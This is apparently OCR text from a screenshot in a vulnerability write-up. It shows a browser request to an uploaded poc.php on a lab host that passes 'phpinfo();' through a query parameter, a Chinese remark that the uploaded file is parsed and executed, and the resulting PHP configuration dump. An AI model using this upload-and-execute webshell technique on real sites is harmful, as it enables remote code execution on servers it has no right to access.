 192.168.0.116:8888/newcsrf/uploads/poc.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT COLASOFT 6.2 build 9200 (Windows 8) i586
Build Date
Sep 2 2015 23:45:53
进过简单测试，发现文件时能够被
解析执行的
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525